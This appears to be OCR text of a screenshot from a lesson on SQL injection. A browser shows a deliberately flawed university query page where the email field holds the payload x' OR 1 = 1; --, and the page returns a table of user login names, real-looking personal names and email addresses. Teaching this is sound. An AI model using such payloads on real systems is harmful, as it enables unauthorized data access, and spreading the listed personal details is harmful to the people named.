 SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection
crypto.cs.jmu.edu/flawedquery-hidden.php Google
JMU Webmail Bb Blackboard M WebMail for wangxx...
Email address: x' OR 1 = 1; --
Results
loginName lastName firstName emailAddress
addiekw Addie Kyle addiekw@dukes.jmu.edu
allenrm Allen Rafael allenrm@dukes.jmu.edu
eskridcm Eskridge Charles eskridcm@dukes.jmu.edu
fieldkl Field Kevin fieldkl@dukes.jmu.edu
fleminel Fleming Erik fleminel@dukes.jmu.edu
grant2ct Grant Casey grant2ct@dukes.jmu.edu